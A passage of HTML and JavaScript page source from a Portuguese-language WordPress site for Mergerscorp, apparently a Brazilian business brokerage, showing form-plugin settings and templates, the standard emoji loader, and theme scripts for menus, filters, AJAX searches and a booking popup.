m\u00eas","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Maio","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://www.mergerscorp.com.br/wp-admin/admin-ajax.php","ajaxNonce":"300a77dc39","requireBaseUrl":"https://www.mergerscorp.com.br/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.14.0" id="nf-front-end-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mergerscorp.com.br/wp-includes/js/wp-emoji-release.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mergerscorp.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
   <script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-lastname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>  <script src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/assets/js/bootstrap.min.js"></script>
 <script src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/assets/js/scripts.js"></script>
<script type="text/javascript">
	// Detect request animation frame
	var scroll = window.requestAnimationFrame ||
	// IE Fallback
	function(callback){ window.setTimeout(callback, 1000/60)};
	var elementsToShow = document.querySelectorAll('.set-animation');
	function loop() {
		Array.prototype.forEach.call(elementsToShow, function(element){
			if (isElementInViewport(element)) {
			element.classList.add('is-visible');
			} 
		});
		scroll(loop);
	}
	// Call the loop for the first time
	loop();
	// Helper function from: http://stackoverflow.com/a/7557433/274826
	function isElementInViewport(el) {
	// special bonus for those using jQuery
	if (typeof jQuery === "function" && el instanceof jQuery) {
		el = el[0];
		}
		var rect = el.getBoundingClientRect();
		return (
		(rect.top <= 0
		&& rect.bottom >= 0)
		||
		(rect.bottom >= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.top <= (window.innerHeight || document.documentElement.clientHeight))
		||
		(rect.top >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight))
		);
	};
	jQuery(document).ready(function(){


		jQuery('.book-a-meeting, .book-a-meeting-button').click(function(){
			Calendly.initPopupWidget({url:'https://calendly.com/mergerscorp/15min'}); return false;
		});

		jQuery(".view-more-anchor").on("click", function () {
		    var txt = jQuery(".typehiddencontent").is(':visible') ? 'View More +' : 'View Less -';
		    jQuery(".view-more-anchor").text(txt);
		    jQuery('.typehiddencontent').slideToggle("slow");
		});


/*		jQuery(".receivefree").click(function(){
           jQuery('.receive_section').hide();
       }); */

		jQuery('.button-toggle-get-valuation').click(function(){
			jQuery('.contactform-businessvaluation').toggle();
		});
       /*-------------------------------------------
       Sub Menu Toggle
       --------------------------------------------- */
       jQuery('.sidebar-menu .menu-item-has-children a').on('click', '', function(e) {
         var $this = jQuery(this);
          $this.children('.arrow-icon').toggleClass('rotate');
         if ($this.siblings('ul:visible').length) {
           $this.siblings('ul').hide();
         } else {
           $this.closest('li').siblings('li').find('ul:visible').hide();
           $this.siblings('ul').show();
         }
       });
       /*-------------------------------------------
       toggle-menu
       --------------------------------------------- */
       jQuery('.menu-toggle').on('click', function() {
       		console.log("clicking");
         jQuery('.mobile-sidebar').toggleClass('show');
       });
       jQuery('.menu-close').on('click', function () {
           jQuery('.mobile-sidebar').removeClass('show');
       });

		jQuery(".labelcheckboxclick").change(function(){
			var data_name = jQuery(this).attr('data-name');
			var data_id = jQuery(this).attr('data-id');
			var isChecked = jQuery(this).is(':checked');

			var data = {
			 'action': 'update_property_added_on_sites',
			 'data_id' : data_id,
			 'data_name': data_name,
			 'isChecked' : isChecked
			  };

			  jQuery.ajax({
			      type: "POST",
			      url: "/wp-admin/admin-ajax.php",
			      dataType : 'html',
			      data: data,
			      success: function(data){
			          //jQuery('.awsm-table .row').html(data);
			      }
			  });


		})
       
       jQuery('.etp-alphab-list li a').click(function(){
         var alphabate_value = jQuery(this).attr('data-value');
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery(this).addClass('current');

         var data = {
               'action': 'get_terms_members_by_alphabate',
               'alphabate': alphabate_value
         };
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });

       });

       //by keyword
       jQuery('.search-submit').click(function(event){
         event.preventDefault();
         var keyword = jQuery('#s-text').val();
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery('.all').addClass('current');

         var data = {
               'action': 'get_terms_members_by_search',
               'keyword': keyword
         };
         
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });
       });

	       jQuery(".toggle-contact-form-agent").click(function(){
	       	console.log('its clicked');
	         jQuery("#agencyform").slideToggle('slow');
	       });
       
	       jQuery(".filter-custom-button").click(function(){
	         jQuery("#sidebar").slideToggle('slow');
	       });


	       jQuery('.selectcountry, .selectstate, .selectcity, .selectpropertytype').change(function(){ 
					jQuery('.houzez_geocomplete').val('');
			});	


	       jQuery(".news-letter-click").click(function(){
	         jQuery(".newsletter-custom").toggle('slow');
	       });

	       jQuery(".news-letter-toggle").click(function(){
	         jQuery(".newsletter-shortcode-section").toggle('slow');
	       });

	       

      		//On change country
           jQuery("select.selectcountry").change(function(){
           		
		        var selectedCountry = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        console.log(selectedCountry);

				jQuery('.selectstate option').each(function(index, value) {
				  jQuery(this).css('display','none');
				});

		        jQuery('.'+selectedCountry).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedCountry == 1){
					jQuery('.selectstate').attr("disabled", true);	
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectstate').attr("disabled", false);
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="state"]').selectpicker('refresh');

		    });

           
			//On change state
           jQuery("select.selectstate").change(function(){
           		
		        var selectedState = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        jQuery('.selectcity .'+selectedState).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedState == 1){
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="location"]').selectpicker('refresh');

		    });

           	var selectedCountryOnLoad = '';
           	if(selectedCountryOnLoad){
	   	        jQuery('.selectstate .'+selectedCountryOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="state"]').selectpicker('refresh');
   			}

           	var selectedStateOnLoad = '';
	           	if(selectedStateOnLoad){
	   	        jQuery('.'+selectedStateOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="location"]').selectpicker('refresh');
   			}

       	// jQuery(".slide-testimonial-area").owlCarousel({
       	//             smartSpeed: 1000,
       	//             loop: true,
       	//             margin:0,
       	//             center: false,
       	//             mouseDrag: true,
        //            	touchDrag: true,
       	//             nav: false,
       	//             navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
       	//             dots: true,
       	//             items: 1,
       	//             autoplay:true,
       	//             responsiveClass:true,
       	//             responsive:{
       	//                 0:{
       	//                     items:1,
       	//                 },
       	//                 600:{
       	//                     items:1,
       	//                 },
       	//                 1000:{
       	//                     items:1,
       	//                 }
       	//             }
       	//         });

	    jQuery('.closeyellow').click(function(){
	        jQuery('.yello-bar').css('opacity','0');
	    });

	    jQuery('.closeyellowlisting').click(function(){
	        jQuery('.yello-bar-listing').css('opacity','0');
	    });

		jQuery('.closebluelisting').click(function(){
	        jQuery('.bluebar-notification').css('opacity','0');
	    });

		jQuery('.customwarning').click(function(){
			jQuery('.page-title-middle').hide();
		});


		var submenuhtml = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>Sobre nós</h4><ul><li><a href=""><strong>Ligue-me de volta</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">Sobre nós</a></h4><ul><li><a href="https://www.mergerscorp.com.br/sobre-nos/">Sobre nós</a></li><li><a href="https://www.mergerscorp.com.br/our-team/">Nossos Profissionais</a></li><li><a href="https://www.mergerscorp.com.br/locations/">Nossos Escritórios</a></li><li><a href="https://www.mergerscorp.com.br/services/">Nossos serviços</a></li><li><a href="https://www.mergerscorp.com.br/press/">Imprensa</a></li><li><a href="https://www.mergerscorp.com.br/career/">Carreira</a></li></ul></li><li><h4><a href="#">Recursos</a></h4><ul><li><a href="https://www.mergerscorp.com.br/businesses-for-sale/">Empresas de M&A À venda</a></li><li><a href="https://www.mergerscorp.com.br/business-valuation/">Vender Um Negócio</a></li><li><a href="https://www.mergerscorp.com.br/latest-done-deals/">Transações</a></li><li><a href="https://blog.mergerscorp.com/pt-br/">Blog</a></li></ul></li><li><h4><a href="#">Contatos</a></h4><ul><li><a href="https://www.mergerscorp.com.br/locations/">Locações</a></li><li><a href="https://www.mergerscorp.com.br/contact-us/">Contato</a></li><li><a href="https://www.mergerscorp.com.br/formulario-de-contato/">Formulário De Contato</a></li><li><a href="https://www.mergerscorp.com.br/rede/">Rede</a></li></ul></li></ul></div></div></div>';
